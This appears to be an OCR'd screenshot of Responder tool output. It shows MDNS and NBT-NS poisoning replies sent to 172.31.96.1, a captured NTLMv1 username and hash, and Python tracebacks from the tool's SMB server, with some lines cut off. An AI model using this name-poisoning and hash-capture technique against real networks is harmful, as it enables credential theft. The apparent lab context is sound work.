 self.finish_request(request, client_address)
File "/usr/lib/python2.7/SocketServer.py", line 334, in fini
self.RequestHandlerClass(request, client_address, self)
File "/usr/lib/python2.7/SocketServer.py", line 655, in __in
self.handle()
File "/opt/Responder/servers/SMB.py", line 210, in handle
data = self.request.recv(1024)
error: [Errno 104] Connection reset by peer
----------------------------------------
[*] [MDNS] Poisoned answer sent to 172.31.96.1     for name noooooooo.▯local
[*] [NBT-NS] Poisoned answer sent to 172.31.96.1 for name NOOOOOOOO (service: Workstati
[*] [MDNS] Poisoned answer sent to 172.31.96.1     for name noooooooo.▯local
[HTTP] NTLMv1 Client   : 172.31.96.1
[HTTP] NTLMv1 Username : adhd
[HTTP] NTLMv1 Hash     : adhd::DESKTOP-I1T2G01:99BA7F11E24E7B0E000000000000000000000000
D040D3:1122334455667788
[*] [NBT-NS] Poisoned answer sent to 172.31.96.1 for name DESKTOP-I1T2G01 (service: Dom
[*] [MDNS] Poisoned answer sent to 172.31.96.1     for name Noooooooo.▯local
[*] [MDNS] Poisoned answer sent to 172.31.96.1     for name Noooooooo.▯local
----------------------------------------
Exception happened during processing of request from ('172.31.96.1', 51488)
Traceback (most recent call last):
File "/usr/lib/python2.7/SocketServer.py", line 599, in process_request_thread
self.finish_request(request, client_address)